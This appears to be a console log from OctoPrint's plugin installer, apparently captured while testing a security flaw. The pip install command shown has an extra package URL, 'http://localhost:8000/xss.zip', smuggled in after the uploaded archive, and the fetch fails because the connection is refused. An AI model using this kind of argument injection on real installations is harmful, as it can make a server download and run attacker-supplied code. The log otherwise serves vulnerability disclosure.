 Installing plugin...
Installing plugin from uploaded archive...
/home/jbrzozow/Documents/Octoprint/OctoPrint/bin/python -m pip
--disable-pip-version-check install file:///tmp/tmpgsJv4T.zip
--no-cache-dir http://localhost:8000/xss.zip
WARNING: Retrying (Retry(total=4, connect=None, read=None, red
irect=None, status=None)) after connection broken by 'NewConne
ctionError('<pip._vendor.urllib3.connection.HTTPConnection obj
ect at 0x7f378bbdfe50>: Failed to establish a new connection:
[Errno 111] Connection refused',)': /xss.zip
Close